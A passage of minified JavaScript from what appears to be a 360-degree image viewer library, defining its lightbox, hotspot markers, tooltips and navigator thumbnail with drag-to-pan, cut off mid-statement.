l=this,_=t.prototype;l.mainLightBox_do=null,l.lightBoxBackground_sdo=null,l.lightBoxGridHolder_do=null,l.closeButton_do=null,l.mainBackgroundColor_str=n,l.holderBackgroundColor_str=r,l.lightBoxBackgroundOpacity=s,l.lightBoxWidth=a,l.lightBoxHeight=d,l.setupButtonWithDelayId_to,l.isMobile_bl=FWDUtils.isMobile,l.hasPointerEvent_bl=FWDUtils.hasPointerEvent,l.closeButtonIsTweening_bl=!0,l.init=function(){l.getStyle().zIndex=9999999,l.setupMainContainers()},l.setupMainContainers=function(){var e=FWDUtils.getViewportSize();l.viewportSize=e;var t=FWDUtils.getScrollOffsets();l.isMobile_bl&&l.hasPointerEvent_bl&&(l.getStyle().msTouchAction="none"),l.setWidth(e.w),l.setHeight(e.h),l.setX(t.x),l.setY(t.y),l.lightBoxBackground_sdo=new FWDSimpleDisplayObject("div"),l.lightBoxBackground_sdo.setResizableSizeAfterParent(),l.lightBoxBackground_sdo.setBkColor(l.mainBackgroundColor_str),l.addChild(l.lightBoxBackground_sdo),l.mainLightBox_do=new FWDDisplayObject("div"),l.mainLightBox_do.setBkColor(l.holderBackgroundColor_str),o.stageContainer=l.mainLightBox_do.screen,l.addChild(l.mainLightBox_do),-1==navigator.userAgent.toLowerCase().indexOf("msie 7")?document.documentElement.appendChild(l.screen):document.getElementsByTagName("body")[0].appendChild(l.screen),l.lightBoxBackground_sdo.setAlpha(0),FWDAnimation.to(l.lightBoxBackground_sdo,.8,{alpha:l.lightBoxBackgroundOpacity}),l.setX(t.x),l.setY(t.y),l.mainLightBox_do.setWidth(0),l.mainLightBox_do.setHeight(0),l.mainLightBox_do.setX(parseInt(e.w/2)),l.mainLightBox_do.setY(parseInt(e.h/2)),l.lightBoxWidth>e.w?(l.finalLightBoxWidth=e.w,l.finalLightBoxHeight=parseInt(l.lightBoxHeight*(e.w/l.lightBoxWidth))):(l.finalLightBoxWidth=l.lightBoxWidth,l.finalLightBoxHeight=l.lightBoxHeight),FWDAnimation.to(l.mainLightBox_do,.8,{w:l.finalLightBoxWidth,h:l.finalLightBoxHeight,x:parseInt((e.w-l.finalLightBoxWidth)/2),y:parseInt((e.h-l.finalLightBoxHeight)/2),delay:.4,ease:Expo.easeInOut})},l.setupCloseButton=function(t,n){FWDSimpleButton.setPrototype(),l.closeButton_do=o.data.useVectorIcons?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-close'></span>","fwd360-skin-vector-close-button-icon-normal","fwd360-skin-vector-close-button-icon-selected"):new FWDSimpleButton(t,n),l.closeButton_do.setX(-200),o.data.useVectorIcons?setTimeout(function(){l.showCloseButton()},360):l.showCloseButton(),l.lightBoxBackground_sdo.screen.addEventListener("click",l.closeButtonOnStartHandler),l.closeButton_do.addListener(FWDSimpleButton.MOUSE_DOWN,l.closeButtonOnStartHandler),l.addChild(l.closeButton_do),l.isMobile_bl?!l.hasPointerEvent_bl&&(e.addEventListener("touchstart",l.mouseDummyHandler),e.addEventListener("touchmove",l.mouseDummyHandler)):e.addEventListener?(e.addEventListener("mousewheel",l.mouseDummyHandler,{passive:!1}),e.addEventListener("DOMMouseScroll",l.mouseDummyHandler,{passive:!1})):document.attachEvent&&document.attachEvent("onmousewheel",l.mouseDummyHandler)},l.showCloseButton=function(){e.addEventListener("keyup",l.onKeyUpHandler);var t=FWDUtils.getViewportSize(),o=parseInt((t.w+l.finalLightBoxWidth)/2-l.closeButton_do.totalWidth/2),n=parseInt((t.h-l.finalLightBoxHeight)/2-l.closeButton_do.totalHeight/2);o=t.w-l.closeButton_do.totalWidth-10,n=10,l.closeButton_do.setX(t.w),l.closeButton_do.setY(n),FWDAnimation.to(l.closeButton_do,.9,{x:o,onComplete:l.showCloseButtonComplete,ease:Expo.easeInOut})},l.onKeyUpHandler=function(t){27==t.keyCode&&l.closeButtonOnStartHandler()},l.showCloseButtonComplete=function(){l.closeButtonIsTweening_bl=!1},l.mouseDummyHandler=function(t){return!!t.preventDefault&&void t.preventDefault()},l.closeButtonOnStartHandler=function(){var n=FWDUtils.getViewportSize();l.closeButton_do.isDisabled_bl=!0,FWDAnimation.to(l.closeButton_do,.9,{x:n.w,ease:Expo.easeInOut}),FWDAnimation.to(l.mainLightBox_do,.8,{w:0,h:0,x:parseInt(n.w/2),y:parseInt(n.h/2),delay:.4,ease:Expo.easeInOut}),FWDAnimation.to(o.main_do,.8,{x:parseInt(-o.main_do.w/2),y:parseInt(-o.main_do.h/2),delay:.4,ease:Expo.easeInOut}),FWDAnimation.to(l.lightBoxBackground_sdo,.8,{alpha:0,delay:.8}),l.lightBoxBackground_sdo.screen.removeEventListener("click",l.closeButtonOnStartHandler),l.lighboxAnimDoneId_to=setTimeout(l.lighboxHideAnimationDone,1600),e.removeEventListener("keyup",l.onKeyUpHandler),l.dispatchEvent(t.CLOSE)},l.lighboxHideAnimationDone=function(){l.dispatchEvent(t.HIDE_COMPLETE)},l.destroy=function(){try{-1==navigator.userAgent.toLowerCase().indexOf("msie 7")?document.documentElement.removeChild(l.screen):document.getElementsByTagName("body")[0].removeChild(l.screen)}catch(t){}l.isMobile_bl?!l.hasPointerEvent_bl&&(e.removeEventListener("touchstart",l.mouseDummyHandler),e.removeEventListener("touchmove",l.mouseDummyHandler)):e.removeEventListener?(e.removeEventListener("mousewheel",l.mouseDummyHandler),e.removeEventListener("DOMMouseScroll",l.mouseDummyHandler)):document.detachEvent&&document.detachEvent("onmousewheel",l.mouseDummyHandler),clearTimeout(l.lighboxAnimDoneId_to),l.lightBoxBackground_sdo&&(FWDAnimation.killTweensOf(l.lightBoxBackground_sdo),l.lightBoxBackground_sdo.destroy()),l.lightBoxGridHolder_do&&(FWDAnimation.killTweensOf(l.lightBoxGridHolder_do),l.lightBoxGridHolder_do.destroy()),l.closeButton_do&&(FWDAnimation.killTweensOf(l.closeButton_do),l.closeButton_do.destroy()),l.mainLightBox_do=null,l.lightBoxBackground_sdo=null,l.lightBoxGridHolder_do=null,l.closeButton_do=null,l.mainBackgroundColor_str=null,l.holderBackgroundColor_str=null,o=null,n=null,r=null,l.setInnerHTML(""),_.destroy(),l=null,_=null,t.prototype=null},l.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div")},t.CLOSE="ligtBoxClose",t.HIDE_COMPLETE="hideComplete",t.prototype=null,e.FWDLightBox=t}(window),function(t){var o=function(e,n,r,s,a,d,l,_,c){var u=this,p=o.prototype;u.n_do,u.s_do,u.markerId=e,u.normalImagePath_str=n,u.selectedImagePath_str=r,u.type_str=s,u.toolTipLabel_str=d,u.innerHTML_str,u.link_str,u.target_str,u.regPoint_str=a,u.toolTipWindowId,u.width=l,u.height=_,u.toolTipId,u.originalX,u.originalY,u.finalX,u.finalY,u.offsetX,u.offsetY,u.toolTipWindowMaxWidth,u.vectorClassN="fwd360-skin-vector-marker-button-normal",u.vectorClassS="fwd360-skin-vector-marker-button-selected",u.showId_to,u.isDisabled_bl=!1,u.hasToolTip_bl=!0,u.isShowed_bl=!0,u.isMobile_bl=FWDUtils.isMobile,u.hasPointerEvent_bl=FWDUtils.hasPointerEvent,u.init=function(){u.setOverflow("visible"),"tooltip"!=u.type_str&&u.toolTipLabel_str||(u.hasToolTip_bl=!1),u.setupMainContainers(),"center"==u.regPoint_str?(u.offsetX=-parseInt(u.width/2),u.offsetY=-parseInt(u.height/2)):"centertop"==u.regPoint_str?(u.offsetX=-parseInt(u.width/2),u.offsetY=0):"centerbottom"==u.regPoint_str?(u.offsetX=-parseInt(u.width/2),u.offsetY=-u.height,u.n_do.getStyle().transformOrigin="50% 100%",u.s_do&&(u.n_do.getStyle().transformOrigin="50% 100%")):"leftbottom"==u.regPoint_str&&(u.offsetX=0,u.offsetY=-u.height,u.n_do.getStyle().transformOrigin="0% 100%",u.s_do&&(u.n_do.getStyle().transformOrigin="0% 100%")),u.hide()},u.setupMainContainers=function(){if(u.setOverflow("visible"),c){var e="";-1==n.indexOf("marker1")?-1==n.indexOf("marker2")?-1==n.indexOf("marker3")?-1!=n.indexOf("marker4")&&(e="<span class=\"fwd360-icon fwd360-icon-play2\"></span>"):e="<span class=\"fwd360-icon fwd360-icon-link2\"></span>":e="<span class=\"fwd360-icon fwd360-icon-info2\"></span>":e="<span class=\"fwd360-icon fwd360-icon-plus\"></span>",u.n_do=new FWDTransformDisplayObject("div"),u.n_do.getStyle().lineHeight=0,u.n_do.screen.className="fwd360-marker",u.icnHolder=new FWDDisplayObject("div","relative"),u.icnHolder.getStyle().boxSizing="border-box",u.icnHolder.getStyle().display="flex",u.icnHolder.getStyle().alignItems="center",u.icnHolder.getStyle().justifyContent="center",u.icnHolder.setWidth(u.width),u.icnHolder.setHeight(u.height),u.icnHolder.setInnerHTML(e),u.setNormalState(),u.n_do.addChild(u.icnHolder),u.addChild(u.n_do),u.dumy=new FWDDisplayObject("div"),u.dumy.getStyle().width="100%",u.dumy.getStyle().height="100%",u.addChild(u.dumy)}else{var t,o;u.n_do=new FWDTransformDisplayObject("img"),t=new Image,t.src=u.normalImagePath_str,u.n_do.setScreen(t),u.n_do.screen.className="fwd360-png-marker",u.n_do.setWidth(u.width),u.n_do.setHeight(u.height),u.w=u.n_do.w,u.h=u.n_do.h,u.s_do=new FWDTransformDisplayObject("img"),o=new Image,o.src=u.selectedImagePath_str,u.s_do.setScreen(o),u.s_do.setWidth(u.width),u.s_do.setHeight(u.height),u.s_do.setAlpha(0),u.addChild(u.n_do),u.addChild(u.s_do)}u.setWidth(u.width),u.setHeight(u.height),u.setButtonMode(!0),u.isMobile_bl?u.hasPointerEvent_bl?(u.screen.addEventListener("MSPointerDown",u.onMouseDown),u.screen.addEventListener("MSPointerUp",u.onClick),u.screen.addEventListener("MSPointerOver",u.onMouseOver),u.screen.addEventListener("MSPointerOut",u.onMouseOut)):u.screen.addEventListener("touchstart",u.onMouseDown):u.screen.addEventListener?(u.screen.addEventListener("mouseover",u.onMouseOver),u.screen.addEventListener("mouseout",u.onMouseOut),u.screen.addEventListener("mousedown",u.onMouseDown),u.screen.addEventListener("click",u.onClick)):u.screen.attachEvent&&(u.screen.attachEvent("onmouseover",u.onMouseOver),u.screen.attachEvent("onmouseout",u.onMouseOut),u.screen.attachEvent("onmousedown",u.onMouseDown),u.screen.attachEvent("onclick",u.onClick))},u.onMouseOver=function(t){if(!t.pointerType||t.pointerType==t.MSPOINTER_TYPE_MOUSE){if(u.dispatchEvent(o.MOUSE_OVER,{marker:u}),u.isDisabled_bl)return;u.setSelectedState(!0)}},u.onMouseOut=function(t){if(!t.pointerType||t.pointerType==t.MSPOINTER_TYPE_MOUSE){if(u.dispatchEvent(o.MOUSE_OUT,{marker:u}),u.isDisabled_bl)return;"tooltip"!=u.type_str&&"tooltip-plus"!=u.type_str&&"tooltip-play"!=u.type_str&&u.setNormalState(!0)}},u.onClick=function(){u.isDisabled_bl||("link"==u.type_str&&(t.open(u.link_str,u.target_str),u.dispatchEvent(o.MOUSE_OUT,{marker:u})),u.dispatchEvent(o.CLICK,{marker:u}))},u.onMouseDown=function(n){n.preventDefault&&n.preventDefault();u.isDisabled_bl||(u.isMobile_bl&&!u.hasPointerEvent_bl&&"link"==u.type_str&&(t.open(u.link_str,u.target_str),u.dispatchEvent(o.MOUSE_OUT,{marker:u})),u.dispatchEvent(o.MOUSE_DOWN,{marker:u}))},u.setNormalState=function(e){c?(FWDAnimation.killTweensOf(u.icnHolder),e?FWDAnimation.to(u.icnHolder.screen,.6,{className:u.vectorClassN,ease:Expo.easeOut}):u.icnHolder.screen.className=u.vectorClassN):(FWDAnimation.killTweensOf(u.s_do),FWDAnimation.to(u.s_do,.5,{alpha:0,ease:Expo.easeOut}))},u.setSelectedState=function(e){c?(FWDAnimation.killTweensOf(u.icnHolder),e?FWDAnimation.to(u.icnHolder.screen,.6,{className:u.vectorClassS,ease:Expo.easeOut}):u.icnHolder.screen.className=u.vectorClassS):(FWDAnimation.killTweensOf(u.s_do),FWDAnimation.to(u.s_do,.5,{alpha:1,delay:.1,ease:Expo.easeOut}))},u.hide=function(){u.isShowed_bl&&(u.isShowed_bl=!1,u.getStyle().pointerEvents="none",clearTimeout(u.showId_to),FWDAnimation.killTweensOf(u.n_do),u.n_do.setAlpha(0),u.hasTransform2d_bl?(u.n_do.setScale(0),u.s_do&&u.s_do.setScale(0)):(u.n_do.setWidth(0),u.n_do.setHeight(0),u.s_do&&(u.s_do.setWidth(0),u.s_do.setHeight(0))))},u.show=function(){u.isShowed_bl||(u.isShowed_bl=!0,u.getStyle().pointerEvents="auto",clearTimeout(u.showId_to),FWDAnimation.to(u.n_do,.8,{alpha:1,ease:Quart.easeOut}),u.hasTransform2d_bl?(u.n_do.setScale(1),u.s_do&&u.s_do.setScale(1)):(u.n_do.setWidth(l),u.n_do.setHeight(_),u.s_do&&(u.s_do.setWidth(l),u.s_do.setHeight(_))))},u.showOnChromeOnce=function(){u.n_do.setAlpha(0),FWDAnimation.to(u.n_do,.8,{alpha:1,delay:.1,ease:Quart.easeOut})},u.destroy=function(){u.isMobile_bl?u.screen.removeEventListener("touchstart",u.onMouseDown):u.screen.addEventListener?(u.screen.removeEventListener("mouseover",u.onMouseOver),u.screen.removeEventListener("mouseout",u.onMouseOut),u.screen.removeEventListener("mousedown",u.onMouseDown),u.screen.removeEventListener("click",u.onClick)):u.screen.detachEvent&&(u.screen.detachEvent("onmouseover",u.onMouseOver),u.screen.detachEvent("onmouseout",u.onMouseOut),u.screen.detachEvent("onmousedown",u.onMouseDown),u.screen.detachEvent("onclick",u.onClick)),FWDAnimation.killTweensOf(u.n_do),FWDAnimation.killTweensOf(u.s_do),u.n_do.destroy(),u.s_do&&u.s_do.destroy(),u.n_do=null,u.s_do=null,u.markerId=null,u.normalImagePath_str=null,u.selectedImagePath_str=null,u.type_str=null,u.toolTipLabel_str=null,u.innerHTML_str=null,u.link_str=null,u.target_str=null,u.regPoint_str=null,e=null,n=null,r=null,s=null,a=null,d=null,u.setInnerHTML(""),p.destroy(),u=null,p=null,o.prototype=null},u.init()};o.setPrototype=function(){o.prototype=new FWDDisplayObject("div")},o.CLICK="onClick",o.MOUSE_OVER="onMouseOver",o.MOUSE_OUT="onMouseOut",o.MOUSE_DOWN="onMouseDown",o.prototype=null,t.FWDMarker=o}(window),function(e){var t=function(e,o,n){var r=this,s=t.prototype;r.text_sdo=null,r.pointerUp_sdo=null,r.pointerDown_sdo=null,r.bottomPointer_str=n,r.topPointer_str=o,r.pointerPosition_str,r.toolTipLabel_str,r.totalHeight=0,r.totalWidth,r.isMobile_bl=FWDUtils.isMobile,r.isShowed_bl=!0,r.init=function(){r.setOverflow("visible"),r.getStyle().boxSizing="border-box",r.setWidth(500),r.setupMainContainers(),r.hide()},r.setupMainContainers=function(){r.dClr="#FF0000",r.text_sdo=new FWDSimpleDisplayObject("div"),r.text_sdo.screen.className="fwd3660-marker-tooltip",r.text_sdo.setBackfaceVisibility(),r.text_sdo.setDisplay("inline-block"),r.text_sdo.getStyle().fontFamily="Arial",r.text_sdo.getStyle().fontSize="12px",r.text_sdo.setBkColor(r.dClr),r.addChild(r.text_sdo),r.pointerHolder_do=new FWDDisplayObject("div"),r.pointerHolder_do.setOverflow("visible"),r.addChild(r.pointerHolder_do),r.pointerDown_sdo=new FWDSimpleDisplayObject("div"),r.pointerDown_sdo.hasTransform3d_bl=r.pointerDown_sdo.hasTransform2d_bl=!1,r.pointerDown_sdo.setY(0),r.pointerDown_sdo.screen.className="fwd360-marker-tooltip-pointer fwd360-pointer-down",r.pointerDown_sdo.setBkColor(r.dClr),r.pointerDown_sdo.getStyle().transform="rotate(45deg)",r.pointerDown_sdo.setWidth(8),r.pointerDown_sdo.setHeight(8),r.pointerDown_sdo.screen.style.position="absolute",r.pointerUp_sdo=new FWDSimpleDisplayObject("div"),r.pointerUp_sdo.hasTransform3d_bl=r.pointerUp_sdo.hasTransform2d_bl=!1,r.pointerUp_sdo.setY(0),r.pointerUp_sdo.screen.className="fwd360-marker-tooltip-pointer fwd360-pointer-up",r.pointerUp_sdo.getStyle().transform="rotate(45deg)",r.pointerUp_sdo.setBkColor(r.dClr),r.pointerUp_sdo.setWidth(8),r.pointerUp_sdo.setHeight(8),r.pointerUp_sdo.screen.style.position="absolute",r.pointerHolder_do.addChild(r.pointerUp_sdo),r.pointerHolder_do.addChild(r.pointerDown_sdo)},r.setLabel=function(e){null==r||(r.text_sdo.setInnerHTML(e),setTimeout(function(){r.pointerWidth=r.pointerUp_sdo.getWidth(),r.pointerHeight=r.pointerUp_sdo.getHeight(),r.totalWidth=r.text_sdo.screen.offsetWidth,r.totalHeight=r.text_sdo.getHeight()+r.pointerHeight},79))},r.positionPointer=function(e,o){var n=0,s=0;e||(e=0),n=parseInt((r.totalWidth-r.pointerWidth)/2)+e,0>n&&(n=0),o==t.POINTER_DOWN?(r.text_sdo.screen.className="fwd3660-marker-tooltip fwd360-pointer-down",s=r.totalHeight-r.pointerHeight-r.pointerHeight/2,r.pointerDown_sdo.setX(n),r.pointerDown_sdo.setY(s)):(r.text_sdo.screen.className="fwd3660-marker-tooltip fwd360-pointer-up",s=-r.pointerHeight+r.pointerHeight/2,r.pointerUp_sdo.setX(n),r.pointerUp_sdo.setY(s))},r.show=function(){r.isShowed_bl||(e.markerShowed=!0,FWDAnimation.to(r,.4,{alpha:1,delay:.1,ease:Quart.easeOut}),r.isShowed_bl=!0)},r.hide=function(){r.isShowed_bl&&(e.markerShowed=!1,FWDAnimation.killTweensOf(r),r.setX(-5e3),r.setAlpha(0),r.isShowed_bl=!1)},r.destroy=function(){FWDAnimation.killTweensOf(r),r.pointerUp_img=null,r.text_sdo.destroy(),r.pointerDown_sdo.destroy(),r.bottomPointer_str=null,r.topPointer_str=null,r.pointerPosition_str=null,r.toolTipLabel_str=null,r.text_sdo=null,r.pointerUp_sdo=null,r.pointerDown_sdo=null,o=null,n=null,r.setInnerHTML(""),s.destroy(),r=null,s=null,t.prototype=null},r.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div")},t.POINTER_UP="pointerUp",t.POINTER_DOWN="pointerDown",t.CLICK="onClick",t.MOUSE_DOWN="onMouseDown",t.prototype=null,e.FWDMarkerToolTip=t}(window),function(e){var t=function(e,o,n){var r=this,s=t.prototype;r.text_sdo=null,r.pointerUp_sdo=null,r.pointerDown_sdo=null,r.bottomPointer_str=n,r.topPointer_str=o,r.pointerPosition_str,r.toolTipLabel_str,r.totalHeight=0,r.totalWidth,r.maxWidth,r.isMobile_bl=FWDUtils.isMobile,r.isShowed_bl=!0,r.hasLabel_bl=!1,r.init=function(){r.setOverflow("visible"),r.getStyle().boxSizing="border-box",r.setupMainContainers(),r.hide()},r.setupMainContainers=function(){r.text_sdo=new FWDSimpleDisplayObject("div"),r.text_sdo.screen.className="fwd3660-marker-tooltip-window",r.text_sdo.setBackfaceVisibility(),r.text_sdo.getStyle().boxSizing="border-box",r.text_sdo.getStyle().width="100%",r.addChild(r.text_sdo),r.pointerHolder_do=new FWDDisplayObject("div"),r.pointerHolder_do.setOverflow("visible"),r.addChild(r.pointerHolder_do),r.pointerDown_sdo=new FWDSimpleDisplayObject("div"),r.pointerDown_sdo.hasTransform3d_bl=r.pointerDown_sdo.hasTransform2d_bl=!1,r.pointerDown_sdo.setY(0),r.pointerDown_sdo.screen.className="fwd360-marker-tooltip-window-pointer fwd360-pointer-down",r.pointerDown_sdo.setBkColor(r.dClr),r.pointerDown_sdo.getStyle().transform="rotate(45deg)",r.pointerDown_sdo.setWidth(8),r.pointerDown_sdo.setHeight(8),r.pointerDown_sdo.screen.style.position="absolute",r.pointerUp_sdo=new FWDSimpleDisplayObject("div"),r.pointerUp_sdo.hasTransform3d_bl=r.pointerUp_sdo.hasTransform2d_bl=!1,r.pointerUp_sdo.setY(0),r.pointerUp_sdo.screen.className="fwd360-marker-tooltip-window-pointer fwd360-pointer-up",r.pointerUp_sdo.getStyle().transform="rotate(45deg)",r.pointerUp_sdo.setBkColor(r.dClr),r.pointerUp_sdo.setWidth(8),r.pointerUp_sdo.setHeight(8),r.pointerUp_sdo.screen.style.position="absolute",r.pointerHolder_do.addChild(r.pointerUp_sdo),r.pointerHolder_do.addChild(r.pointerDown_sdo)},r.setLabel=function(e,t){if(null!=r){r.maxWidth=t;var o=Math.min(r.maxWidth,FWDUtils.getViewportSize().w);r.totalWidth=o,r.setWidth(r.totalWidth),r.text_sdo.setInnerHTML(e),setTimeout(function(){r.pointerWidth=r.pointerUp_sdo.getWidth(),r.pointerHeight=r.pointerUp_sdo.getHeight(),r.totalHeight=r.text_sdo.getHeight()+r.pointerHeight,r.setWidth(r.totalWidth),r.setHeight(r.totalHeight-r.pointerHeight)},79)}},r.positionPointer=function(e,t){var o=0,n=0;e||(e=0),o=parseInt((r.totalWidth-r.pointerWidth)/2)+e,0>o&&(o=0),t==FWDMarkerToolTip.POINTER_DOWN?(r.text_sdo.screen.className="fwd3660-marker-tooltip-window fwd360-pointer-down",n=Math.round(r.totalHeight-r.pointerHeight-r.pointerHeight/2),r.pointerDown_sdo.setX(o),r.pointerDown_sdo.setY(n)):(r.text_sdo.screen.className="fwd3660-marker-tooltip-window fwd360-pointer-up",n=-r.pointerHeight+Math.round(r.pointerHeight/2),r.pointerUp_sdo.setX(o),r.pointerUp_sdo.setY(n))},r.show=function(){r.isShowed_bl||(e.markerShowed=!0,r.positionPointer(),r.isMobile_bl?r.setAlpha(1):FWDAnimation.to(r,.4,{alpha:1,delay:.1,ease:Quart.easeOut}),r.isShowed_bl=!0)},r.hide=function(){r.isShowed_bl&&(e.markerShowed=!1,!r.isMobile_bl&&FWDAnimation.killTweensOf(r),r.setX(-5e3),r.setAlpha(0),r.text_sdo.setInnerHTML(""),r.isShowed_bl=!1)},r.destroy=function(){FWDAnimation.killTweensOf(r),r.text_sdo.destroy(),r.pointerUp_sdo.destroy(),r.pointerDown_sdo.destroy(),r.text_sdo=null,r.pointerUp_sdo=null,r.pointerDown_sdo=null,r.bottomPointer_str=null,r.topPointer_str=null,r.pointerPosition_str=null,r.toolTipLabel_str=null,e=null,o=null,n=null,r.setInnerHTML(""),s.destroy(),r=null,s=null,t.prototype=null},r.init()};t.setPrototype=function(){t.prototype=null,t.prototype=new FWDDisplayObject("div")},t.POINTER_UP="pointerUp",t.POINTER_DOWN="pointerDown",t.CLICK="onClick",t.MOUSE_DOWN="onMouseDown",t.prototype=null,e.FWDMarkerWindowToolTip=t}(window),function(t){var o=function(n,r){var s=this,e=o.prototype;s.hider=null,s.mainHolder_do=null,s.mainImagesHolder_do=null,s.smallImage_sdo=null,s.border_sdo=null,s.handler_sdo=null,s.images_ar=r.navigatorImages_ar,s.iamgesSdo_ar=[],s.borderColor_str=r.navigatorBorderColor_str,s.handlerColor_str=r.navigatorHandlerColor_str,s.navigatorBackgroundColor=r.navigatorBackgroundColor,s.borderSize=2,s.handMovePath_str=r.handMovePath_str,s.handGrabPath_str=r.handGrabPath_str,s.navigatorPosition_str=r.navigatorPosition_str,s.totalImages=s.images_ar.length,s.stageWidth,s.stageHeight,s.totalWidth=r.navigatorWidth,s.totalHeight=Math.round(s.totalWidth*(r.imageHeight/r.imageWidth)),s.offsetX=r.navigatorOffsetX,s.offsetY=r.navigatorOffsetY,s.finalWidth,s.finalHeight,s.finalX,s.finalY,s.xPositionOnPress,s.yPositionOnPress,s.lastPresedX,s.lastPresedY,s.tweenCompleteId_to,s.isShowed_bl=!0,s.isTweening_bl=!1,s.isDragging_bl=!1,s.isMobile_bl=FWDUtils.isMobile,s.hasPointerEvent_bl=FWDUtils.hasPointerEvent,s.init=function(){s.setOverflow("visible"),s.setSelectable(!1),s.setupMainContiners(),s.setupImagesSdos(0),s.hide(),s.resizeAndPosition()},s.activate=function(){s.images_ar=r.navigatorImages_ar,s.totalImages=s.images_ar.length,s.setupImagesSdos(1),s.updateImage(n.imageManager_do.images_ar[n.imageManager_do.curId]),s.addPannSupport(),s.screen.onmousedown=function(){s.dispatchEvent(o.MOUSE_DOWN)},FWDUtils.isIEAndLessThen9&&(s.handler_sdo.screen.onmousedown=function(){s.dispatchEvent(o.MOUSE_DOWN)})},s.resizeAndPosition=function(){n.stageWidth==s.stageWidth&&n.stageHeight==s.stageHeight||(s.stageWidth=n.stageWidth,s.stageHeight=n.stageHeight,s.navigatorPosition_str==o.TOP_LEFT?(s.setX(s.offsetX),s.setY(s.offsetY-2*s.borderSize)):s.navigatorPosition_str==o.TOP_RIGHT?(s.setX(s.stageWidth-s.totalWidth-s.offsetX-2*s.borderSize),s.setY(s.offsetY-2*s.borderSize)):s.navigatorPosition_str==o.BOTTOM_LEFT?(s.setX(s.offsetX),s.setY(s.stageHeight-s.totalHeight-s.offsetY)):s.navigatorPosition_str==o.BOTTOM_RIGHT&&(s.setX(s.stageWidth-s.totalWidth-s.offsetX-2*s.borderSize),s.setY(s.stageHeight-s.totalHeight-s.offsetY)))},s.setupHider=function(e){s.hider=e,s.hider.addListener(FWDHider.HIDE,s.onHiderHide)},s.onHiderHide=function(){FWDUtils.hitTest(s.mainHolder_do.screen,s.hider.globalX,s.hider.globalY)&&s.hider.reset()},s.setupMainContiners=function(){s.mainHolder_do=new FWDDisplayObject("div","absolute","visible"),s.mainHolder_do.setWidth(s.totalWidth),s.mainHolder_do.setHeight(s.totalHeight),s.addChild(s.mainHolder_do),s.mainImagesHolder_do=new FWDDisplayObject("div","absolute","visible"),s.smallImage_sdo=new FWDSimpleDisplayObject("img"),s.mainHolder_do.addChild(s.mainImagesHolder_do),s.border_sdo=new FWDSimpleDisplayObject("div"),s.border_sdo.setWidth(s.totalWidth),s.border_sdo.setHeight(s.totalHeight),s.border_sdo.getStyle().boxSizing="content-box",s.border_sdo.getStyle().borderStyle="solid",s.border_sdo.getStyle().borderWidth=s.borderSize+"px",s.border_sdo.getStyle().borderColor=s.borderColor_str,s.mainHolder_do.addChild(s.border_sdo),s.handler_sdo=new FWDSimpleDisplayObject("div"),s.handler_sdo.setWidth(s.totalWidth-2),s.handler_sdo.setHeight(s.totalHeight-2),s.handler_sdo.getStyle().boxSizing="content-box",s.handler_sdo.getStyle().borderStyle="solid",s.handler_sdo.getStyle().borderWidth="1px",FWDUtils.isIE&&(s.handler_sdo.getStyle().background="url('dumy')"),s.handler_sdo.getStyle().borderColor=s.handlerColor_str,s.mainHolder_do.addChild(s.handler_sdo)},s.setupImagesSdos=function(){s.image_canvas||(s.image_canvas=new FWDSimpleDisplayObject("canvas"),s.image_canvas.screen.width=s.totalWidth,s.image_canvas.screen.height=s.totalHeight,s.image_canvas.setX(s.borderSize),s.image_canvas.setY(s.borderSize),s.canvas_ctx=s.image_canvas.screen.getContext("2d"),s.mainHolder_do.addChildAt(s.image_canvas,0),s.canvas_ctx.fillStyle=s.navigatorBackgroundColor)},s.updateImage=function(e){"file:"==document.location.protocol||(s.canvas_ctx.clearRect(0,0,s.totalWidth,s.totalHeight),s.canvas_ctx.imageSmoothingEnabled=!0,s.canvas_ctx.fillRect(0,0,s.totalWidth,s.totalHeight),s.canvas_ctx.drawImage(e,0,0,r.imageWidth,r.imageHeight,0,0,s.totalWidth,s.totalHeight))},s.update=function(e,t,o,n,r){1<o&&(o=1),1<n&&(n=1),1<e&&(e=1),1<t&&(t=1),isNaN(e)&&(e=0),isNaN(t)&&(t=0),s.finalWidth=Math.round(o*(s.totalWidth-2)),s.finalHeight=Math.round(n*(s.totalHeight-2)),s.finalX=Math.round(e*(s.totalWidth-s.finalWidth)),s.finalX<s.borderSize&&(s.finalX=s.borderSize),s.finalY=Math.round(t*(s.totalHeight-s.finalHeight)),s.finalY<s.borderSize&&(s.finalY=s.borderSize),clearTimeout(s.tweenCompleteId_to),r?(s.isTweening_bl=!0,s.tweenCompleteId_to=setTimeout(function(){null==s||(s.isTweening_bl=!1)},200),FWDAnimation.killTweensOf(s.handler_sdo),FWDAnimation.to(s.handler_sdo,.2,{x:s.finalX,y:s.finalY,w:s.finalWidth,h:s.finalHeight})):(s.isTweening_bl=!1,FWDAnimation.killTweensOf(s.handler_sdo),s.handler_sdo.setX(s.finalX),s.handler_sdo.setY(s.finalY),s.handler_sdo.setWidth(s.finalWidth),s.handler_sdo.setHeight(s.finalHeight))},s.addPannSupport=function(){s.handler_sdo.screen.style.cursor="url("+s.handMovePath_str+"), default",s.isMobile_bl?s.hasPointerEvent_bl?s.handler_sdo.screen.addEventListener("MSPointerDown",s.panStartHandler):s.handler_sdo.screen.addEventListener("touchstart",s.panStartHandler):s.handler_sdo.screen.addEventListener?s.handler_sdo.screen.addEventListener("mousedown",s.panStartHandler):s.handler_sdo.screen.attachEvent&&s.handler_sdo.screen.attachEvent("onmousedown",s.panStartHandler)},s.panStartHandler=function(r){if(r.preventDefault&&r.preventDefault(),!s.isTweening_bl){s.isMobile_bl||n.showPanDumy();var e=FWDUtils.getViewportMouseCoordinates(r);s.isDragging_bl=!0,s.xPositionOnPress=s.handler_sdo.getX(),s.yPositionOnPress=s.handler_sdo.getY(),s.lastPresedX=e.screenX,s.lastPresedY=e.screenY,s.dispatchEvent(o.PAN_START),s.isMobile_bl?s.hasPointerEvent_bl?(t.addEventListener("MSPointerMove",s.panMoveHandler),t.addEventListener("MSPointerUp",s.panEndHandler)):(t.addEventListener("touchmove",s.panMoveHandler),t.addEventListener("touchend",s.panEndHandler)):(s.handler_sdo.screen.style.cursor="url("+s.handGrabPath_str+"), default",s.screen.style.cursor="url("+s.handGrabPath_str+"), 